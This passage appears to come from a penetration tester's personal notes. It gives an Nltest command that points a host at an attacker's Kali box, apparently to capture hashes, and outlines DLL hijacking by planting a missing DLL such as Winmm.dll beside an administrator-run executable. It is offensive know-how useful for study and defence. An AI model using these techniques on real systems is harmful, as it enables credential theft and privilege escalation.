
Nltest hash passing
Stolen from here
https://twitter.com/sysopfb/status/986799053668139009
Basically Nltest /server:ip-of-kali-box /query
Dll Hijacking
This is mentioned here
https://www.gracefulsecurity.com
I initially had issues getting this to work, but we press on.
Essentially you want to find a folder that your have write to
that has an EXE that is being called by an administrative
user. Eg a service. Then you need either write access to that
folder, or one of the folders in the system path. Then you
need to find a DLL's that your target exe is calling. If that DLL
doesn't exist in the local directory and you have write, put it
there. If it doesn't exist on the system at all, you just need to
put it in the path folder you have write to.
This is the dll I found through using dependency walker and
filemon. Winmm.dll, is a pretty common DLL for dll hijacking,
so it is useful to have one. Once the vendor responds I'll put